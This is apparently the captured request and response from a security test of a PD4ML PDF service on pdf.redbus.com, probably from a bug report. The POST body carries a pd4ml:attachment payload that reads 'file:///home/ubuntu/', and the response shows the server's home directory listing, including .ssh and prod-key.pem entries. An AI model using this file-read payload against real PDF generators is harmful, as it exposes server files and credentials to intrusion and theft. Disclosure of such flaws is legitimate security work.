 Request
Raw Params Headers Hex
POST /PD4ML/index.jsp HTTP/1.1
Host: pdf.redbus.com
Content-Length: 102
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.54 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Connection: close
fileName=file.pdf&content=<pd4ml:attachment src="file:///home/ubuntu/"><pd4ml:attachment>&TicketNo=L13
? < + > Type a search term 0 matches
Response
Raw Headers Hex
endobj
6 0 obj
<<
/Type /EmbeddedFile
/Length 321
/Params 5 0 R
>>
stream
.bash_history
.bash_logout
.bashrc
.cache
.lesshst
.mysql_history
.profile
.redbus
.selected_editor
.ssh
.sudo_as_admin_successful
.vim
.viminfo
apache-tomcat-7.0.27.tar.gz
a ch.sh
aw pts-mon
BackUpDec13
bo prod-key.pem
dead.letter
firstscript.sh
NewCode
output.txt
r prod-key.pem
testdir
endstream
endobj
7 0 obj
<<
/Type /Filespec
/F ()
/EF <</F 6 0 R>>
>>
endobj
8 0 obj
<<
? < + > Type a search term 0 matches